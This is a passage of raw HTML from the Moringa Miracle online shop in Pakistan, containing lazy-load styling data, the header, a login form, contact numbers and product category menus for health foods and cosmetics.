url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"9ca9fa72-5eee-4de2-9a6d-0a9186f9266d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-8e8f2029-9792-46db-9479-1000953b367b: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"8e8f2029-9792-46db-9479-1000953b367b","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-2a44c9bd-730b-44e2-9daa-5ad70db4878a: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"2a44c9bd-730b-44e2-9daa-5ad70db4878a","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-831c7b47-fa09-4d27-b769-0b02bab27f94: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"831c7b47-fa09-4d27-b769-0b02bab27f94","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-b94a21fe-386f-47d6-8dcd-b9e80b87545d: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"b94a21fe-386f-47d6-8dcd-b9e80b87545d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-643e601e-346b-4e04-8d1f-011b4c9edda8: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"643e601e-346b-4e04-8d1f-011b4c9edda8","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-abc93271-0c1c-449b-9a1e-0380188c7bdb: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"abc93271-0c1c-449b-9a1e-0380188c7bdb","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-d69702b8-8c7c-4ed6-b548-7601cdf4b9b2: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"d69702b8-8c7c-4ed6-b548-7601cdf4b9b2","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-079bc80d-5dcf-4f60-a74d-314fcdd7afa3: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"079bc80d-5dcf-4f60-a74d-314fcdd7afa3","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-0e026846-e223-435f-91e9-88ac99126ec3: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"0e026846-e223-435f-91e9-88ac99126ec3","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-0474565a-0625-463d-a771-507f1d465ccc: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"0474565a-0625-463d-a771-507f1d465ccc","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-de494cfb-ba05-49e6-8b52-1a54befe482c: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"de494cfb-ba05-49e6-8b52-1a54befe482c","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-9fda853d-30d7-4440-8d66-dbaabfca8323: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"9fda853d-30d7-4440-8d66-dbaabfca8323","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-a992f038-6035-4194-8a03-3d32a2f1a793: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"a992f038-6035-4194-8a03-3d32a2f1a793","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-f083398b-58ed-469c-9776-1e8dc185282b: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"f083398b-58ed-469c-9776-1e8dc185282b","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-ee4cd1af-d634-4f50-a6bc-65dbc03d2ead: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"ee4cd1af-d634-4f50-a6bc-65dbc03d2ead","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-34ee4461-40dd-42e1-a9a9-16f5a58a0435: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"34ee4461-40dd-42e1-a9a9-16f5a58a0435","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-1033c1f5-5647-4cf2-bb64-c8ea93161be1: url('https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"1033c1f5-5647-4cf2-bb64-c8ea93161be1","url":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-60f6d243-92db-4ac0-8bd5-8a2501e1383d: url('https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"60f6d243-92db-4ac0-8bd5-8a2501e1383d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-219f9456-c525-4b3f-805e-e8a05f188b64: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"219f9456-c525-4b3f-805e-e8a05f188b64","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-a00d68ab-f9e5-4732-a816-f185e5c21672: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"a00d68ab-f9e5-4732-a816-f185e5c21672","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-6bdd324c-531c-43c6-a913-82ae6a96e4de: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"6bdd324c-531c-43c6-a913-82ae6a96e4de","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-3399c217-81b5-4519-b892-54519c5b0690: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"3399c217-81b5-4519-b892-54519c5b0690","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-c93c4209-b7e5-41d4-b9a7-1f9cad0a30fd: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"c93c4209-b7e5-41d4-b9a7-1f9cad0a30fd","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-3a4a1625-4b36-458a-a49f-43f1146ea24d: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"3a4a1625-4b36-458a-a49f-43f1146ea24d","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-7a22d5d7-3761-4320-886d-828293ae3eab: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"7a22d5d7-3761-4320-886d-828293ae3eab","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-d28a6d4c-5656-4eaa-9672-70140b01cc3c: url('https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"d28a6d4c-5656-4eaa-9672-70140b01cc3c","url":"https:\/\/moringamiracle.com.pk\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"p.number","style":"p.number{--wpr-bg-3bc4f8e7-c306-4ce9-a226-872e798a27a7: url('https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/call-black.svg');}","hash":"3bc4f8e7-c306-4ce9-a226-872e798a27a7","url":"https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/call-black.svg"},{"selector":"p.whatsapp","style":"p.whatsapp{--wpr-bg-0c992a74-e787-46be-aa38-680208d65841: url('https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/whatsapp-blac.svg');}","hash":"0c992a74-e787-46be-aa38-680208d65841","url":"https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/whatsapp-blac.svg"},{"selector":".color-scheme-dark .widget li","style":".color-scheme-dark .widget li{--wpr-bg-6ad5f62d-f937-4b8d-875c-9be537c7c6df: url('https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/right-arrow-link.png');}","hash":"6ad5f62d-f937-4b8d-875c-9be537c7c6df","url":"https:\/\/www.getnow.pk\/wp-content\/uploads\/2019\/04\/right-arrow-link.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tax-product_tag term-alivseeds term-177 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-49096">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="ea1c185c20f727acdc7cd46591520c5d" style="display:none;">11.11 SALE is Started  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div data-rocket-location-hash="2b4a26798a2571018e38594742487c70" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="ea1efa46826e49b642cdeea8554c618f" class="whb-header whb-header_189508 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-7evaj5715wzcqr2qudbf frst">Moringa Miracle - OneOrganic SMC Pvt Ltd. No. 0183417</div>
<div class="wd-header-divider whb-divider-default whb-06kyej6a4zajwcaiuw63"></div>

<div class="wd-header-text reset-last-child whb-ylnsu4qj13sqdez530yc"><div class="whb-text-element reset-mb-10 ">First Pakistani Moringa Provider</div></div>
<div class="wd-header-divider whb-divider-default whb-0119w8lzpwndrbenxg79"></div>

<div class="wd-header-text reset-last-child whb-3835nfat2o225pdbyle0"><div class="whb-text-element reset-mb-10 ">Quinoa, Chia Seeds, Teas and Many More...</div></div>
<div class="wd-header-divider whb-divider-default whb-y4u7ndk2yporp1gfss51"></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-wwxcgxv5pr1dc9y14yio">
			<a href="https://moringamiracle.com.pk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://moringamiracle.com.pk/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://moringamiracle.com.pk/my-account/" 			>

				<div class="googlesitekit-sign-in-with-google__frontend-output-button woocommerce-form-row form-row"></div>
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="090c5054f2" /><input type="hidden" name="_wp_http_referer" value="/product-tag/alivseeds/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://moringamiracle.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
			<div id="" class=" wd-social-icons  wd-style-simple social-follow wd-shape-circle  whb-8j5ie625avkto41guq24 color-scheme-dark text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/moringamiraclepakistan" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/moringapakistan" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/moringamiraclepakistan/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCK_-cAYnLgLU49oniRrjRpA/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://web.whatsapp.com/03334535472" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://web.whatsapp.com/03334535472" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div class="info-box-wrapper  whb-xezhm70jflv0hqsobdgd">
				<div id="wd-691ff2d832184" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top header-box-one ">
											<div class="box-icon-wrapper  box-with-icon box-icon-with-bg">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 16px;height: 16px;"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/facebook-logo.svg"><noscript><img loading="lazy"  src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/facebook-logo.svg" loading="lazy" width="16" height="16"></noscript></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h5 class="info-box-title title box-title-style-default wd-fontsize-m">Find us on:</h5>						<div class="info-box-inner reset-last-child"><p><img class="" style="width: 94px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2033'%3E%3C/svg%3E" height="33" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/facebook-twxt-logo.svg" /><noscript><img class="" style="width: 94px;" src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/facebook-twxt-logo.svg" height="33" /></noscript></p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="https://www.facebook.com/moringamiraclepakistan/" title="" target="_blank"></a>
					
									</div>
			</div>
					<div class="info-box-wrapper  whb-tqz8y47ra7wp0o66hkkr">
				<div id="wd-691ff2d832cc1" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top header-box-three ">
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p><img class="" style="width: 100px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2049'%3E%3C/svg%3E" height="49" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/11/wg3.svg" /><noscript><img class="" style="width: 100px;" src="https://moringamiracle.com.pk/wp-content/uploads/2019/11/wg3.svg" height="49" /></noscript></p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="https://chat.whatsapp.com/K3a4zTIgruQ3jm2EjyRkzf" title="" target="_blank"></a>
					
									</div>
			</div>
					<div class="info-box-wrapper  whb-6bzyx2vprn1atmrgvmbu">
				<div id="wd-691ff2d832db2" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top header-box-two ">
										<div class="info-box-content">
												<div class="info-box-inner reset-last-child"><p><img class="" style="width: 183px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2054'%3E%3C/svg%3E" height="54" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/11/daraz.svg" /><noscript><img class="" style="width: 183px;" src="https://moringamiracle.com.pk/wp-content/uploads/2019/11/daraz.svg" height="54" /></noscript></p>
</div>

											</div>

											<a class="wd-info-box-link wd-fill" aria-label="Infobox link" href="https://www.daraz.pk/shop/moringa-miracle-pakistan/" title=""></a>
					
									</div>
			</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-al31t4klb49y72uxg7s7">
	<a href="https://moringamiracle.com.pk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moringa Miracle - OneOrganic SMC Pvt Ltd." style="max-width: 120px;" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2025/10/MMP-new-Logo-moringa-miracle-updates-2025-transparent.png" /><noscript><img src="https://moringamiracle.com.pk/wp-content/uploads/2025/10/MMP-new-Logo-moringa-miracle-updates-2025-transparent.png" alt="Moringa Miracle - OneOrganic SMC Pvt Ltd." style="max-width: 120px;" loading="lazy" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-rx3qj78nir3rtiju8s7a">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://moringamiracle.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
											<span class="wd-clear-search wd-hide"></span>
													<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-247"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/dried-fruits-nuts-berries/" data-val="dried-fruits-nuts-berries" data-title="Dried Fruits Nuts Berries" >Dried Fruits Nuts Berries</a>
</li>
	<li class="cat-item cat-item-19"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/grains/" data-val="grains" data-title="Grains" >Grains</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/skin-hair/" data-val="skin-hair" data-title="Hair Care / Skin Care" >Hair Care / Skin Care</a>
</li>
	<li class="cat-item cat-item-29"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/instant-breakfast-drinks/" data-val="instant-breakfast-drinks" data-title="Instant Breakfast Drinks" >Instant Breakfast Drinks</a>
</li>
	<li class="cat-item cat-item-30"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/moisturizers-and-cream/" data-val="moisturizers-and-cream" data-title="Moisturizers and Cream" >Moisturizers and Cream</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/muscles-joints-bones-health/" data-val="muscles-joints-bones-health" data-title="Muscles Joints Bones Health" >Muscles Joints Bones Health</a>
</li>
	<li class="cat-item cat-item-25"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/olives-pickles-chutneys/" data-val="olives-pickles-chutneys" data-title="Olives Pickles Chutneys" >Olives Pickles Chutneys</a>
</li>
	<li class="cat-item cat-item-26"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/ready-to-eat/" data-val="ready-to-eat" data-title="Ready to Eat" >Ready to Eat</a>
</li>
	<li class="cat-item cat-item-31"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/serum-essence/" data-val="serum-essence" data-title="Serum &amp; Essence" >Serum &amp; Essence</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/sexual-wellness/" data-val="sexual-wellness" data-title="Sexual Wellness" >Sexual Wellness</a>
</li>
	<li class="cat-item cat-item-18"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/tea/" data-val="tea" data-title="Tea" >Tea</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-32"><a class="pf-value" href="https://moringamiracle.com.pk/product-category/weight-manage/" data-val="weight-manage" data-title="Weight Management" >Weight Management</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div data-rocket-location-hash="8f234ad876fcbaef631a278337b372bf" class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
				<div class="info-box-wrapper  whb-jo4leakmrau4euleyyew">
				<div id="wd-691ff2d8345d0" class=" wd-info-box text-center box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 45px;height: 45px;"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" title="24-7-Phone" width="45" height="45" data-lazy-src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/24-7-Phone.svg"><noscript><img loading="lazy"  src="https://moringamiracle.com.pk/wp-content/uploads/2019/10/24-7-Phone.svg" title="24-7-Phone" loading="lazy" width="45" height="45"></noscript></div>															
							</div>
						</div>
										<div class="info-box-content">
						<h1 class="info-box-title title box-title-style-default wd-fontsize-m">Got Questions? Call us</h1>						<div class="info-box-inner reset-last-child"><p><a href="tel:+923334535472">03334535472</a> - <a href="tel:+92321 4411540">0321 4411540</a></p>
</div>

											</div>

					
									</div>
			</div>
		
<div class="whb-space-element whb-zddflpgqxkuonimigaf9 " style="width:15px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-ws9j0tav43r6exdpad15">
	<a href="https://moringamiracle.com.pk/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-6v7a91htnohtfr03j8bk">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-o2if7rqd5teo919ofkw1">
	<a href="https://moringamiracle.com.pk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
